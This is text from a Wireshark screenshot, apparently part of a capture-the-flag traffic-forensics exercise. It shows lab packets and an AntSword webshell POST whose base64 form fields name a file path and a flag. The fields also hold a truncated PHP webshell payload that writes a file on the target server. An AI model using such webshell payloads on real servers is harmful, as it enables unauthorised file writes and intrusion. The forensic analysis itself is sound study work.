 SmallSword.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 142
分组字节流 字符串 antsword 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol info
24472 1335.824… 192.168.77.135 192.168.77.155 TCP 49167 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
24473 1335.824… 192.168.77.155 192.168.77.135 TCP 80 → 49167 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 WS=1 SACK_PERM
24474 1335.825… 192.168.77.135 192.168.77.155 TCP 49167 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
24475 1335.826… 192.168.77.135 192.168.77.155 HTTP POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24476 1335.828… 192.168.77.155 192.168.77.135 HTTP HTTP/1.1 200 OK (text/html)
24477 1335.828… 192.168.77.155 192.168.77.135 TCP 80 → 49167 [FIN, ACK] Seq=210 Ack=690 Win=63551 Len=0
24478 1335.828… 192.168.77.135 192.168.77.155 TCP 49167 → 80 [ACK] Seq=690 Ack=211 Win=65280 Len=0
24479 1335.830… 192.168.77.135 192.168.77.155 TCP 49167 → 80 [FIN, ACK] Seq=690 Ack=211 Win=65280 Len=0
24480 1335.830… 192.168.77.155 192.168.77.135 TCP 80 → 49167 [ACK] Seq=211 Ack=691 Win=63551 Len=0
153
KB/s
Wireshark · Value (urlencoded-form.value) · SmallSword.pcapng
ad6269b7-3ce2-4ae8-b97f-f259515e7a91 ··
Transmission Control Protocol, Src Port: 49167, Dst Port: 80, Seq: 1, Ack: 1, Len: 689
Hypertext Transfer Protocol
POST /sqlii/Less-7/info1.php HTTP/1.1\r\n
Host: 192.168.77.155\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: antSword/v1.3\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 478\r\n
Connection: close\r\n
\r\n
[Response in frame: 24476]
[Full request URI: http://192.168.77.155/sqlii/Less-7/info1.php]
File Data: 478 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "0x72b3f341e432" = "RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0"
Key: 0x72b3f341e432
Value: RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0
Form item: "0xe9bb136e8a5e9" = "YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA=="
Key: 0xe9bb136e8a5e9
Value: YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA==
[…] Form item: "6ea280898e404bfabd0ebb702327b19f" = "@ini_set("display_errors", "0");@set_time_limit(0);e
Key: 6ea280898e404bfabd0ebb702327b19f
Value: @ini_set("display_errors", "0");@set_time_limit(0);echo "->|";echo @fwrite(fopen(base64_decode($
Value (urlencoded-form.value), 56 byte(s)